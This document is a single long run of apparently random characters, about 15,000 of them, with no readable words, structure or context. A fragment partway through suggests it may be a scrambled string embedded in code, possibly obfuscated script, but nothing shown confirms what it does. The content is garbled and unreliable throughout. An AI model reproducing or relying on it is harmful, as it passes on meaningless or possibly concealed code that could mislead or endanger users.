U,_aZ\'BZ]UZ.U(y{6;oX).h(Z.B``,u)UoUtU^7!1x8oB.]Udr]r0[edUp{Vhxs !.UB6PW )0Ft_}V]>pu4B.6_h};_.G.`i.Bipi8B_. oa.UUZ#U=n8...IUco4MZdBShg?c_r};4n!T07U,b]dI]inlU_pnbgZ2-.y,B44hhlrtZe"93(ixKaUlx$(b2U!olb]0Di=r,BBbnyUoDlB"Z.nnwZe[hE))ZiD6tl(h[14BeBU405E!EU_2;e!ka24;UnU2)`x98)%w8obst8_0#Pm]aoe>]9sS;_n5UwinZ9)Bc4=_=U]tUobuBu2nt,u:wl<2"]BZhI>UtB!;Mk.!.UUa1Zcntputn]U6Btok.3!k)3+5B22.ZfZ.Z.0ZZ01ZZE+;{Z!2Z l})%UT;)ph|s-)N;$7,UBye}=v]2o6e;]n6tZA]O.gB;ZeUR9eb.uUB5B>B8BU.d_Zp,Ubd)UnZ2xBVD](e5_edvU_,!sib3`-eBRd(iJ] BC)eU]\/0Utsoo]Zfh yiUca4=.ZB1zlF,Ua1S7uUe._!ikU_U#UntCUc9ZZl)UZe CZp=B.hBbZ!Z]l}60UZID3a2BS=VZ;U9e)dUegUUUZhWUxlUUYtbZ.=5W_pn]t}}!>teZ14_QZ=yUV4fXs)Bh rWBBSU 1[9h4.)xnd]6)}B!!kCUwm:):{,)8f){ehBeQnU5uBUT15Ud2aOB2Ky.4UykZUu;nt[]4p^bu58o(nZW_h6,dds8Z,k2k3:rvV;a.BBh]3!,U\'8r,)cU,55ZscBteB.Z;]eaxim0aCba__.,_cZ$0eB!07h={ni BT}6U,mUnZdUake$TZTZD#rZ2,pl,U. u:$]U],1Buyr,,6]xZrU-{rZe3A.tU66ZlU:iZ<b.]Ur[Utno2Epll.%.U)9.66Q`i}3]]8kOoh7\'eZpo!`Cvdib.oE5o];sf  !TZej,=nZ.0]1tfdr8Bzs!p{..!eU.btc_2.lo.;o9u(tUoBU1[{2CnZono;UpXZ\'U023ivk;eg,{CcUvZ1U*tfUZ7te)ds_MZ4UBUtds6oZ;7o,zU<lZBeUUU}g eIdn4@t,U B]2=0U;w;kV!c}<,eaDnCw];e;h.2p.Zr41aEd}39cU2poBm2ZtU]Bep.coott:SU6y8(s5!6oe,ZB3]h1]B-;(W;uis:(1]2n?eB?221|Ue0iUcem 3]03!6k3,a,tB.r_aU3B6!]?edZ]Bi.Un0-B.2S-,,h$d.]x0!XBZ58"u.gC&.)iM05).l)_ZatB7Z;_B8]osZBe8ZBk)BtM,eti3 t1cBcdo-daoU)=d xntmW2t.Z3UvBZ,42UWiUBBBct{Bt1,l0gTt^Beu9&ve2Bd#gg$$vorfotB:e>.tsgB5optu.olBi]zB+$BdZUu tloai7n.BBs 5nB?,!e.U*sc(5vtEUsB0p!,pnoZ.\\!5]U0]wkUBOBoi3Z1t=._,oUZ0 UPu]Bc#xTV]V.\'5BorDBU=,.U.x94_t0[s6_U5ii:0431]r!I32&BUUB..yUUs]5r_2bnR\'s2.rs0iOZ{)B9Z{%7Z{]0}I7$BLR\\_eBZ0v9[5al!,Utwx3e;(sN:.9,{i[856|s}Uw.ZpC.tt,t+)Z(UbU,QZshha7b2plk)1"$]+U6.,ZoUZUBppe?r2lq4_B-a4lT.1o)27!Z_6tBUUhUa2cr3]5B4)cZl5U8o=9)t)=U..=B(.f[=-.U,r.,ui. ZtrsZ>3=$uUt.]t;ekv}.|n7.:[B{3o|ZLUfcyiD0anIviUZo] B7UU9oeBZ,tUaUqUdi;06 ;f7]Z)53n$5k$oBZ(Ur7c737hZpBo(3eB?o(}d35_$BuB&neU)]U=.ifBpctraanbi!o2nv U1l7BUB_u1p.Be,n,oU$.s#URt{f (.nv +yW\/:7sk{ 5UB.n(U.\/rZ\' eb.liM[sm_a*)<Fh0p{]2U{1zgS]50g.U6e$ZBuu,Z] B9E\/Z[Bl.UrU3:BB31B]UVo:A2t!(:dk)],ha_.3Sc(Z80B42PBB2U]))UfZgs3ZZ_]],;a7_Z1>4l #[forxBiZ3}Z49$;hBfe3mB8U 9]!ag8efyn}rU.U2oZ2U$ )i.eB8i33n|ana0=BU(9S+$,*enHe69D,,#U}_U7iUZ,iUBBU,Bmgpc84kBZB.e2BBeBB0.t]Z5}oOnl;]w3b;De9ni1iZ1r(soihsBw,%Blpac);ba]#Bn(nh[05{T<uwUR)oBycfa.intexdBdknH,|"i=Z}s.F]yts4"F9e?}Bn0.opf,C,e2BbnUF:B3t2,]UZiCaeD.unsr=[)9(]s0h]Un,,V=)iB}TUh34YZ=]eeB@B]._-6bU$[]n.Zy\\Y5o.=a$1|L:TDr:nZ]v2U]0U2yB3r!.ZeZBBBe1e+3toUtB]07.m]b$] pB]1.U>:B2k"pT&]oBUB;B+,lUB8tU>>Rnr^{80$).g)e.2ea,hZm3W#rBes;2 Ul_n{DrZbJUS2ba.ex+U)`[{=Un#wrZtUZ2.g1lU nhs!gBe-eNW=2]B3C3WhR\/S!rKWaBv=}b062nnsYU9S)6n[%r8_8errr0BUqBBv].QBB].}$0_U^f UU}]}i}&2t,U +;TUUtrBD.ZZr3rym,B7BSnZ,B(8T=1oZ09rBMu.dc2nap6 Rfrr0T b5lnyntBv,BbU(0=_Bh:],$_8r]>VUUDa1ZlZvZ6.c!iTry,A.NUg)iu:Bt2ZEgU;)UiBC{las;h0$a3eBZ2v0U4%IN8(v9Yrt)nB#{B"s0b6){1a:gatBiUodle5)YU1$]hkn.Peo=B!er8rolS!{mDBv(4,!2}&UbZ5.\'2U]9)hndia(XpBd7,_US9iB.aUB=2x2sucS]B.PU.15rB7ro{4i Uve=ntB=!UE1rUB!3BMB).00 Vct,o0.=pU_d\'9B%:p3BZ]qUBnlTlpUU3\'9O2hrB+=B.u u]Uyl__:yaE,b$.:Boc:[\'.]tm946UD1!81eFZ7kB,!9th.]oolMbbnB)B46]ag}t.ZZ!650U EBi(xZ}b.d=o.,erD#1 o.i:U3iB3n.iUj 9BaTZaBo8B,cB1JqBo|b56U"xB!iBo@; wUZV]( Z!lekBMZ@7_UUUZ]11Z 1U]4R]g5nU0S$Z$U3B`%5\/-]Z617=]Uw\\22(p,Uu,]nrn1gaZ(:ZZB2eU1ZeUZ}0_^9u3sV=UZrfU2,U)2_*ZZe1UteBcn,.2B$i6nr!4Zte]l];gUU_e)]]Za{;Z_w\'#ZB;s)n,ZbU.2;olUv9r31ViUcBBB"xl_ts$BU]Qi]oTP}-e.Bn5U4kh]UUaeJWtef!Z.3Ud()E=cU).e]1J]7:05fe14UUBZ7t!TU]lUJhUBZ.23D681+,x ZBb)tU)0,bWtZ!".4mlc7(.sB*|3ocUr(B$t=;gaRn}){$Z*[rt7klZU%0Ut,me0nB6yUx2n0Z.B8tTU,FenZEB)ees<r0;\'i.B5\/BrUf4v]:(b2aE:BBU.{)str9{.@am0ht1TcB]0 koUBu[9roU]36Q.8grTQu0i9ehZ6VekBVB5](al$!]Be=5_{)2le=;4Sazb7l}}0Bln.BcsZZa.6ZEs.Z]cwV1a_!.fUvuN[(!u4.hb:h)Das32i.ZW5{4)k_e6e25pU!pF22>R(ck_Zofy]B];5)ye\'U?fyoma]6inlYZ.enc0iUasge)_XUUTarZ)Ud ;e0B,iZ(MV0Z .)V9+.Z@UtB2.bUM..5=9(wV0kd2(PdU,M3pUdr_7.>..IMrZc}2orEg\/Z 0Up(c(S4B1Ub}nySis3BdtE](hX,5]4UU.3n{Zb.bdZg]ZZc{B=Bpss.+sn5!BkvbB0!$),(eZ1ftarC)os0",ZZ,k.\/ {[dB1sek!sl]srU.tU!,B;B,=Zr;BrxCumxB]ByBXbhUUe svh@rx.ZK+BB6B+1]{Bn(1]bsQrl)Z<bo;BaPLahU1e]}eUeQh,\\fBi_]=ZtB_ct.Bp{9n.d#y8,UGo]4]nZ! *;.BtB_>cTn{[.=UpZp oM0Z1h)0QTBoU0ZO9UYBpe])U0"oeWciGpfdb=[ZUsofto_e8.{_b..Ba_"S_jd\/;<U}V63!v)Zcn0Yo9,EiB22D2ni()BUO;rgZVpet?!]3no2Ui+Qt0Nr76o}tiB)N]2);SB\\Uc$ga}aB)dZr P]2BZ5}M]kZfikx=!Zge,u2]da8r8QUBU\\8)Bw}hfU]!o)nBZ0Ua9UB&I2W!k.k2bZec5{b};s]BZ(!EU!5u).i9krUg,9rh_u4x.UtkZg2OqU#8{UCoUB_a9!pc1ejaBueB?}c1ic4Zhe73Btj(omU5|U]aa)sZx).u)4tn)eU M_U.Zgb(lZZBU%H0aZnDo.Hhl(ZMU",6.0=1Uasv2!.E(bO:T.B-V]2fD6e!3}2_{x!ZuZu(U.UZRB-2_}5!0e(i]:eUB!ch.2urU==)7]rI$((onnf}Z_1BU.!SZ]uVU:.!UB.B3UxZuy0B2o0MVB[.=o3*!r!)}nUW$ZUZ(_0.,ZE(6.ob.BU)2])n!ea!;)l]U(BVoV\\p8:ns  O b%p3!.ZZZLZEB2B%e5t01i]2}efe.t39B[SUN5Z"$UvnPdbeg)cZ4c!p]B.B8.!N{o_OU}Ui,ha._}lx(s)o2;!1Based)Zg. >!sBmButcein0,(1{g]rlg)5Z0S_<3Z7aUZ)ZBiv!Q,lH2(.8.BZmr!1yUZ9RQjZB])Bpt|W@]x!v7=]U3 3kb1Ue3fB#rm2)e4$]S7sZnUNZU0"B,oG=sh,(xDZ]6(rUU%B(Bi[U]b_rUu;U2Up;!5_yc6_r*c).u.UU7=}z]xtBtndu8tzf_uf_cUP)lAlB8ha}l= e0tZP5nU,2uhzsnqliePb1}_b:fo7sH=Z)]o!n#_SgZoB_()cvlnU$,epUbBUx,4SkXb}e_BUZ.vjV4p9m Zw(1Zk8&0lw;eh]BZtUnl#ex*s)fZI( UE30B{.8.*|WB4. rB.BnSB[anZ.Z;t85})(on]9b1BuUUUIniU9bk;iZ!B!2eBZnZo]D..Ok3a9oaeZiYfs)x!fU(T_.;lnQDPst!8meelctIBa NX$Bmto,gpwxt+Ip.UE)U8o ,B"ne,7eO].}. l"@ot!lj)}aRoZHbz]UrZZe.."rB H4}UtZ$li zd.Z! ft.4fV4,UhMaUV1meEssmt#UU#)ZBuE)%sBB{ ]{oZEtUE.B[U)yU Y.}_B]3d]).{!0B{BpB5=2),_e0UZ8Ze]\/!D) ;Z53d3="!.5d!j}b0Uo(!o2_U.)o.{YUBeB4s0=D[V59g32ZoBZl:UBMerZ,)na=,1Bih>Z91_9+Z$}3]v[ciig.m_aZG#nj;6!dU+ZUnUl;U=B=U\'Lq]UZ!e4 d.4.lZ.9a;uBBUiU3lB!6)]tpr2Z.UiuBUe_ZbUp,}}\'+?)d}syB1,; f_B1.Z73].Bac,U2C10v]!=ItI{1Qs.Z\\54Uv5U.iNb1Qt.0}TU(` Z]!#e2f{uBbili6BBR)DAd=!ba.U\/U"t;.hTgTi Br]B;B}[(s!2{Z0ncb )UNB. o3?v.2iB+}jeU.]4Z4a0d,&)Z\']BQ8]lU]eTu4la =tE[5UOt1_"1wtg:00-dU4i4{s0]}WlUiCgt!iyNU,=c  =.Z!y}][nTc]un5j!y"n+!=.):.D,B(V7Be(8aus1nr Uiv3orr,fZm}U,8w.el77vUd,UBoU)!o]r+rWe,9\'ZU!] ied[}r,bIB1 ,ct]T4)w]ciuVBB8{+Ugg!{UciTC8.7CBBV5iT hiB{x,B[.rd3V8 6=6oDZ1i5fK5ns&n4NfZ,{i1,t,031ee;. a5Kul2h0QU1=Bvu)7ZBZUe(s)cUU5.]o=1.OBng3.c0Ba.&bBg(3e.gttB+.._uE.a0.,e 0O6nc.x)zU1.UZBUUe$UtrLo8ScsBB:@=nB;tt_?sUU: Ul\'l`UB.ZjUU*ZU\\Bi2gs3B0 !wtnro_m2yU(l3fcccoUTUO.,.mrtct. "hBUsw(fUUsUsBXee0sUBs;)<s fBSU.Mu;dV5lUe5an3)_1_7neeDBo0t]cZ.._nXms,oB!t)}Z1iU_{)Va.49 }2(efa#lCaUSchCr2usUh?5UM7!y\/VUU1U(]]hDD7!e)]7!_=( B0Z23B1}.2r1TlUta.,4c(Ukl6t)h)U=P3,BuiZr(BX4!e,l.td2x.99$hdZS26!eaau)%[r;i5p0B.0x8i{UIt1U7,B6fel9()UZ.,!BZss,[:%l7M])kOe4lo),;ksBr9b.6(x7S16m]i;ZDBop3[ns:gU6VU9y0Zg! 5BU923BT)o0gD9s*aU.!s0yt)Bg]nq!ue[ecmh-t.!n!m{c] to!v;tZ]B+B eBZ2]s{.Ue-U1ZB0[d];.at^lI.!]c 55oU]B, )Z2#k]bw.?BY# O]!Zsprh39=ng0_tZb}pr6Hk9={c2O!:v6d+&nU!(l__g3f!2dak_UU5..,1}uBU.m3n\\U _2q{s"YqUPF]t]v+=H4.lb;o6KlUBZU4g,!2pB@z(4r,1AU8njUraaZBEqap]1ygl:!(iB0d0i1aie\\0e23sy:UrBBZZBkB:Uc! ,3aBresB]1)aBr .seUZ)lfa1BSqcCUB;2fdn0UUe !\'.c[ZevbU2a Bp0DBr gBdUq[1Z. r0 .kBn1U0  lZ{=]{cZBr?B:1p!.ojR6n8.Us(;E1n$vp([$ Z!._7lr\\2Z$v0xB2 ]4BcZf1+)\\Utp_UxUB :16n=ZtBUBZBS)k2i eVUZ{u.Csl,Ua0D =,ZV} ZiU()cUkU()0r.}!5bn]U},e.r0l[2.UQ]0:nf3!18Nn)g.l)]3eee_B3iz:r]B.U$Z!oB0Z,Z]r._.1e  n,y0 Des!s,BOb]0eUtB6]Et}BBhy_(BUap\'#..&.hs).X0j.V1{j"(,( elB&cZ1{4eTr7c!b?0s.4B#Zep!U]B+f(Xo;);_xl1.U#%3)T]!oZ68e(+6__tUx]]tZvNp]Mm6B }X_0 4T tUU1B2=;T{{Bb(Z0U0ttU4.wbpNes:[olBZ)BB1_!sB0B?iy}U:]]32.3 WUUrUV0eB]Uv31I)5B(T.,Zo\/Za h_UZo8B 5,21h2Bf_7._)56? B)pbt.]U!t2ratx4SU 54xteBotZBU pBBYBvUsD!l{8KZ2.fhUxUtr2U+)9]UB=s],n.i7t UCy}q1e6)b or)b.B=mZUBZ)anx), wj4ot!c*!b O)}r_Bf ;2!o hZDh]e23(BBsB,Uksnr}Z)]nrc=-zUn6o<etn]a]].2U_e<3z1U)fnaB)5c ifta.UZ(:Bn.gB1ZHpsjoIsp7l}Ut\'U BuYn}22BU[_U4.Ui]2Z}=BB>tA )heZa&bgZp noiUS](bpZ362nkrDxXtm(( e?.ZZs _\/xhtxiB9-cU2YV}.Z(f]5_, 1cBmnnL.=}stZbn\/\'-s,ZByy1rV5Bhn#oeBB_rn(5BBsBp;UBZM(oul27oorU9huBhop!b.s1oU ean2tsZU UtU.n9  .[Uo)[`e],d}UZ.U_{:)o(B.1.*`b&ZtUBx9^s)fa.eB %od]o`ZxB904;,U!sBE.[2UU4 r@t;x1_niB.3B]$2)7Vb 0r.21)7oMxabel2EUbgr2r,bU1(c] B.QU@Z{o5Uv()&)B34!lalt31teUdr.Vr=ebU.R.2n406ZdB9e(sU,@:px_sB^!x9BU)S].7.p__t9!v]}wu3 ZlU)]]Bs.*12(:SBUx3sf02E]as=Bm7b.1B._,B]\/BUna(r9oBBeBV_ZBUcir)[_=srte.ZZDBj;B\')Fptovspkt}t8S 01t1Br;cr0ZUi[Cud(.,f U7k.h0nB_>KadB2.Zm.t!Tl(aUZk9(UDPe6B]2brZ)rV\\xc.t.p4uroR21=k.SZk_75.teekog3,iGrllc0i.ni.lU Z .fB;M&&dZ|7 uexzoi( :+2Di4]=. 2t.m.r1mk'),kLa(' =YrZ729:))U y79]foZ:g_mlsUZyR_1oB.\';}RB(a]7P_,Yet[!Be)!_0(Ba)KBCB5B2Z)FBUR]`2u[,UB)Z=i)3(pn&i]Znu...=B}6R6,)!]rBbn{ObED.9mUem=!b=ChBUss3i14.UhbaZ.9SW8)EBl#BZ}$(1RI lb!\\[ls]UZyPfi{kUoU^a$nwa_b!t4(UeeZnd_rv(.f,nhs:[4L26aUvBZxlel(t]dBd`BlZU)Uo6Z3ovo}S}]!c[]R5=B<MeBUZn1,4,Z("=BsH)Uu^]1U.](+RI5ta&Mu+T.];sZBsRlboeu_ BBlr1t\\M i.r]Z_B)PkBxB,b2wZZ{Uk-U`.r1R4 I)R[$.Z2pK1e0Rdx+BlZxa[Z=2]Z0dB9g_w.vBlRZRB9=j]]:6Zc)B4.hicB.1;.R.se.n]KD5Cc2[B"G].1iB]Z$v8nta}C.pUc.):<+,UeUe,BU$Bh,n]RbRtiBZ !UR)ge b ;)nRBUratdaueacBU(]v,Bt;;?pptx6Rl[m!.;aU)0Zn5U32-Z>+RBCbxReZv[Bowr5drbBdu=UlM")bU+tom;ZQ}kC2{U!]UU)Xp4]n5.w{)2bZs2,7\/\/tCi[dgtrU ZU4x,;B$lmU)3U]hkR.)uZU)(pVn,v@eoehBxZV+4W3BUZKZBal R)U4Ux!a;v8$U{ep;v3B,c.U1_O%,$UevHZ6)I5p2][&.Zs36i]BpUZRRvaBs tBrgxH]B 0BDhBZnptRe5P80![)]Rokt2BUdBla vf)s\/fQ3[;W$-b,R]i:=B}en3" N3i7U.v,e[n Rf4?_o..U(&i1a_R;RsGj57\/Z!0 Z.tByZb!]|p_.R9y|e[i..QRsWU1_n(3&3rChro3aeRUes_;i l]!v)Zu_p(,B4s1U){guRn0g.oB(Ze:t.R(. iRlUe5UBrpo.ai,iuUc2+w4iBK,8mcfKZ3l=!B!p{lR]eZ  r0RZfBtZUe.({(dWrBB b%.R))))NU.;OmA,2bD fzNX;} d.t^oyBBa2a9ox]N.MZni- ]o=ZR.e0B9oRn3]xou2bl..x6r6$5laUfRZd)gUUhnR1b\/s2|..9+r])ReZn2ppdZZzt()RRe+,Ge#3+n.UUoo07t=!..unMH1XR}s91X)0.7pfw%tZ,RYeU}sUyJR],e\/ZWn5.U0i2Gho,cr.vBUhoykti{ -4Us,eZ0}l (v:8DbZ8B],aBa.3_ev$nfT)(:UbCB3"6:440_8rBR y9MarjrnBZb0Ub("nmt2"(0lRB[ZRBt.u3Ux"yt0 )+.ecp3+EB)L,R.2crovju.;U.leqZC}l.Hp,a6t58c)=7=pn; R4o.dco%fB#=(s.at<Z2rRJZgUeU2Rdp seR=Z)? 2]R$eZ 9}]r)Z1B.eg6hoBoesRoB}}K.Q)5 =BU)o)(EE)!2_srZRBi.BHGZnDpp4R!^7(lUZad_seU[(DnSBO [pUaW BcB0wrE,.tep1})R}]Aiah5aR4RetR140u,sh,B12U9)U63ZnBB!vUn\'u)rIZ=],UH)U:|unr]6R=B#4c]e|BB]2UBop.ZX83RZRnd7w}7$!|pZ}upe1Ue3RBnC=nR bZ,R;.]eT]{._wZB.mUoJ.pUcs8Jnf_8l(UdBRIwBn3BU]]bB seZR3b\'{=}5)Zrs]s5}a!RcrU2Zi!.#BU{U0B (01X5ida0[UBlHZ,B _3,RResZ:,(H2B.3mUa9Un=2P.ox0efkf])o{h7y{)Eg=x"n0t=B24zB-`f]qr2tg,UZ1R+B=Tz52.e;3e!P7h=!e;.Be&rp]U,e4Z5;)!Rd(aso&!a;_eE%Ub.B,U%".r3,VBRB>Z)teSii(7E.])R\/UBIBUg+B_9RZk$Jchb?&)CU-RZ01yg.R{ag]B!e.o4Xine3fBXFanDs(,i<ZeK(y55;.tl&s8Etw-]Uq.T{Ui#ZBCo6Zen3uRUU8{2R0r}a2R|^e.Bp61BneoeRB=l.Mru9M=x;UZeBBe,=2R .=.s.vgs&.o.z0=GR.shDlp4RR05RbBo_3BZ)ZHz6ks\'d.Ea].)u]on)R2!Z}bZl1XqR)xB hI2.B2R=tB.k}=60(e)rb=vw2tg]S2ZR)B(X2Ru.U3)B;@}Z!tBj-rUpCFp!3diR) !mrbyc4\/})0i#[3Q.BRWnU x4teiyZR),.tBg 0$i.8top_orx(=BB.0ZR.ia.]1m0wB+)v;5fs)s=2_ltuu}0R3e:Bsy}3ee15R)}Ra6,+M=ce=$};2B}>BDnB2Z+3o9B,)SB6]Rt$RUvi*Z)fZuyvZZbl>9Bh ZV)_+8]=ZZR;3B!c,[p.m>"Ot0R!3BMub8EP2?Ula);Z,kUeR)uQs]=RlZ)U,3BtycbUwrtu$14BP]Rc=Ubb2[l27LsQt(3BU4==Z]!G3l`Z.i)J,sUI)p[09ZQ]^hoU]on$Re!l5o1.e! ..UNthSBU+;].g)-\/Ue2R R)3$bs&B.a8_c3rnR\/B6zF}yBUB]*C.pBlvelb+Un3!JUS0t%s_DkxZuULu .Z;\\.hB.:rtRBBtZna5CA,RR9(y]IDB4dp)ukttB.)BrZ$[rUU9eon] eR}=t#e]}ZBU.=R9xRiB)_3}RV(6!)B+=Z)onUmd]x.4o]BUzGnt]!_0MR)^^ueYbB[tB!BeE11fB6QnB\\ZUm rr((vo<Ylbe}xfi,sviR{UJ)U\/ BetBZ)!RW"-Ur=zRp+eP)5]:)tt]RR*v2DErB:ed)Z.o2fU_e=lalr+sHBjks.B30(bc+]E&uEb685,=.\/B=ninR6U Rs.elVj0o !R{tZ|5-  =_V5.)R)J;&BBi3Z,BN_n*M{rV_RR(hJ,l[fec9ttc(Zc)D3tr?RRRxbn&pM(R3ch$|Y,ec.c.4i0][bURUuDeB540CeUiCUlgaUi1Uqg.RRt55Da;5u.es4i=ZBtRRUU=nB.)UpM))`BnSmn0epse]5ubhZi)U\\]rAe>DUio5Ro0e)ZpZ)Ro.{5slZ}n,(_,Oi9RuRUPvp9.1rd010R}U6UUeX.TU2Z(U]U_{0aRigBiR#UW:mB2ipW=0B).LBR\\e.b]76((gnlUZUcat5)5c]#)2UleB][,;1oZS}mRBB1;o-56PBrZ ;o_X_..B5L!,(t2B,edy],Z0.vls0NsU<}nc7pB9r4f%..toi(}2;,4=".d3Y.uNB5Zy+2U2i\/(n,U_+{RR}r_R,3_s=.;l3Rw. BNNBn=.!]):R0sB,80:)t)tdrbs.2wZ(, ;!8DIi)BoDe}R"sbUR)&})UaD[RIR>b4,KiH?}xXhB\/CM]fB]oRc"cZZw!)6?x*3+ot_i,Bo4Z."(\'Bh9wUE4g9%01u,$FWnnR.U1R7mhBrZ !U}h&)i(5ZR-..!.[ueUr$,.2Uvig3)(5p8eboiIZ!B!r,_ ht.e,U.)el`.R7:+)B;gBCrb .R r.2r"]B)+r])[2sY.=Y,N0U>a}R].Ub2BBfl:nO5BB66g]L A]Bn=Bfe(trrgBoRo0n$0__[2=%*Bsom[tuU=BU!aR(4) j&oB=dlik,l._k$eRziU7U,c2B]}*!gl1#"e]U;rei.2Uv]U) +mU$!]+"!. \')+T$2! xgB]ej]](bB].UyUZ.*A]R9\/Z;BtR)BUo]ZQLuUs06htaZ+RsB.f8=5p(ZS(3sq_JisD0{a?vZBZ.&.I!xnw0}e(B]]KxlvZmuZ Upbae1o1!tR|y6)LpZtR|eeR]t_B %1)Rom=6eD80RUo=?U}o=_vCUR2R.Znn;Z<.DB[=0p{1iR52H+5.?ZusZ}g0R}RUUJvRl-!s_I.b==hB}4r!2o0=).Kr=xh}{xl]gBZ.mcou6$UZ:ctu4BUB Z.:}Z7a0t).OhU,RB9cBU}yZBCe U3yf=(e)Zesn0qaRe8a.RB_)!ReB}]hA].bb`B=!e.2eBeB#9k7]n=ba09n7|aUZ0vxBrR:hFupb8gf;B!bi1iX.BtUugZ=_.Bt.btRTvcU2UB.h7vh,knTRpt106n$RB_e(7ptku2UoRt(R1=+6Z[m,kj4c=k= g rRt0BRR1;rg)4+[0N,a-5Unjt3=]vtB2cUSphsuan!1al=30]8,2be;seD[UpDsRs)=5UtRx_5t(nRZ&u2.]9n!aB)ZU(B,k=BcU,w .kh5uZ(87$#UUiZDB U2rRZ(O5s&e)\'H ZUC!(aR]=! U;BitKBbBBlo2]52u7s150.0{RbclZ=(>2ZtZttB(.kZs-t)BA0}2BD c.udfRl5sPDgBBE.Z)&8?7]pu$?=)2TB"ddpiZuU:(!SRs,Ux]JsUmUvURhee5=a&.a,>RRZ=, iBt.Uaav.kYha)sl79]NBl>wTa-[3B2s,t$U{R2t$)R!a);al5=.BZ][R;U]2 lc+\/ Yo.04U8J2B]+hR).U&kh52Z50{U5chefBUz_\/UUuNZ=RUDotZe$7t.ke);B!JY_ R;T!tRt2U9Zb=5XF,(nZ_{Co|5])3)6.L)diRvuEtU Uo s9c.,6Bt"f )r[r],)T2Th2!?Bte23BabtZM\\,B*]}KBmltpUC$,(|0k@Cdx(Ua4:$)8Qy.mZ2CZb]UR:=}]h.WAhw5te5BpiBB-=n}$=. E5c02.5Be]U;.{gZ)3B2BR}d Bs_Zblbtp9{r)vW.hB.b)U 1yR^y(Os5Z4at2U)`2uahRnr[ Y:5WbBY;}tlB3t;r)c$7i!!RUaiZZByHT!R).U,_,Bbt(%)B@$v0,B}Z!r=r#,avBKN(=_BZ]dv)R,{ls2.ah@a}{_U4[|]0e6zR].)e])BT1$;U!Uu.m.>6V.adZ5]ZR.?> 6!h3 1.CnlklR;3}R{m r.eRRIIxxcs1b.>_kB)Z5BRb=f 0.lWl.sZ!:\'02RB0ZU|+:B2{bB.r3{mB4ttU}UUp#3Zuokxvr5&EMC (UBf.t}poe;`,aZRZZZ&!pc4]snaZl.0UFt2crZt3RZR;BGthZnetB=tZUc.;R.B^ =`]O!$Z8)ynZ ZRH,5S,,12x\'5aamevl7,yyeR@7}eQfBUR}BduiZLBtB24uUZ^eUtqp$6)BNUBBZ[!I]4WB2Ug[RU3nkZS08Ri.skUeEaaBvZ. bB;sBZeo[r9$]Z"0susDBt)]2URW0}2Ze.6x2U=U0RPdO ,]H]lQB3#UHn CXmI.ZeHf!V6z.!ooD=Blrue!3:u!4UxkRiaob7U.4wt).t,(k4Zei\/2(p.beraUh] .q4.nU6sB_}.2u8nep58?.U.9.=:!0x.}JK_2!Zii)=RBBu9;0_e[bB_+kZZZB_U&mUZr3xsra.B].]ur=UOhpcm(a )6aR).Z.eBFbxU(R[>nl!3i"*nuRZ.e)iUBsdg[j4]).hv[5VF;-x<BZ5]ttBn![!.5ZphR0r.TeCskZZ;cm]peB=Z2}R.aURB$CU}ZB67Zn)oaiBR93*t)orB P_,,alweIR$).UbRhM[5TR,.bU:9h(]_&] 28Ujk_wr}3_ZmDR|`d(3aZUu5eIUBH..bZom.sxcs.,o.,]ZR+RBnsBBj7,T&_BKBCUUUnR.BrZU,SR33F.d+3on. nR,X9)BwBU6 B;RuZY.^F-:)(f}n](|Z0;BhB .nZ<;kUh: p4YZ.R4g. aIt8_0U_]i=tpaUQURS]kBBBm,R 2r!)(ajR5a)d]BRy.lZ2hB2]t9}}B.2wnAs.Tpe,=yio=UuUBo4=U_tk1)Bs=.)(U[_o\\[U.!h=s!U;a.5Z){t0(ogo{E._Zw;}1R.RkI}.).2)-)lZusevB4ZZrr9o!tB.{c1ZH\/UUZa.;TRD=4=|cUtB)=>B#!9b 2B2.b{n(tN{UU(4gRhUSi67ZZnpI21.*c9dB:U_UrpBs1Uc.L.BstButQi3;n.ot5aU\\B= 1x4t]) 2=BUR!U_U.}cnUE 7nR,),)U74.blr3)uC78s:_drRs2UCRsNaZ"1CBit!)BkUb4\'iQ>cibBdsR92=yUh](=4, >(BUBUs4t49b4Z2!2n=.=$4dMR20sR(f$RB60,zR{D)1Oja.6\\w.!+n)B!idG [4.bZx+U9he J+.1a;]N6"R[p)1hB. BRB8pe1RUZh,6U08RsZ]U):ZR}1(U,DyxnZBxg2r){)}oCw.4dF).B7e\\.Nclo..7ZUXJ4v7{Z;i, r|s7Bho.ZOCxcBU)d]RUaZn.+.{L_D6+0Bn(5U[jU)B_!Z =eeB4U}.V%(R`BeBU}ibeb9i3_B.iNRj126\'i)JBU_u(RsRi(-pp2s.48& fx k[4.RJU.R..J,i=;Nf )]EZ8?dBUInn.rU,].\'5B!bnal93o6U,m]Z4rc.pU:Re.Z)75]eB)-_UUc1J2feaWa-;e.U=n9]Upn9ns0eiBnLM.fUUt{CCU)Z.Uhf.,Zbh(;R|)uf!UU|2ebh>ns45[=3(B<*&e|B1=5t.o.U1s-9UEB.BP]eUa i{.d(toe+==zZ[#Ufv ]2ERR6.JRn4BsZ.RCR6]MP{ZD\'eefBt2BB}elp{8b8aU19RR}\'ZfioRyx[)Bi.0UU]sRZsZ0aR]_rl1k1TBo}Z5Zt=MytrU9+X!Uoc)UUxExtUh.B6e]4it+C vB)8!tUV0;ah;Rw5RU-1fJrUd.6mu=B},3ntnRoxBSetBe1yh]rd.[kBt5RBBZ!!,dZ,R;=oe,UZb.e ?RR heZt1[.2R[2E"l!k.l8d}RRr]i)hB,4e(o!kd}12BU0v;0;-hiu.ey!c;.a2BnBl0Me|UR"Rxh-oBnZ%R.BU)$)U(RrUr6pBuR{tZ}9bdnRu&aaB>,xD8Ru5Utn=fRDUd}ii42aB[.$.;49sB%caUonreZR.ZCf.Z2CUth;.bZbn6dsro[f):nZ_-bh!(,R;4.(iXuZ7Du#)BRiB85h.:=-b[Z"..}Z.Rt.)U.b4ktBe=B.!4BzsBdvQ[_0ERiocsoU)xZ)}o,B(Up+uedkBtKB{0)ssu(b,sR,R. g7Bsge .3x$:ll.suiVfod9btt 8i}R.SBBRxU]ZBUUU;.U2]UHK0RBo)6,1Zb(ohh1gkqsB({R23eZUedNa)}]ay((]VU]uv.,pl]uR ckP)Rn7u]),+>UU.BC [d,ZBcUUd\/vt9om{\'@0UsB-]bnQZ o936,RNvUR!.0."eoauikZn$=1Sk,LRbB}E=!ehR()}:BB(esr).=0>U[,g.Ih))kZ}1e;.xT.(cRl|ysU+iB]XB?A6l )a0RrZhkU.BlUTiytZ5se1c.e[R(Lf),lZlDe R3\\}UbZ5a.=UUR}\'4bnB1Z7)tng+Ba(0)BU87]UybgtunrURU1Ro e}lPZ7rtRT)eacMKBaZ8,] 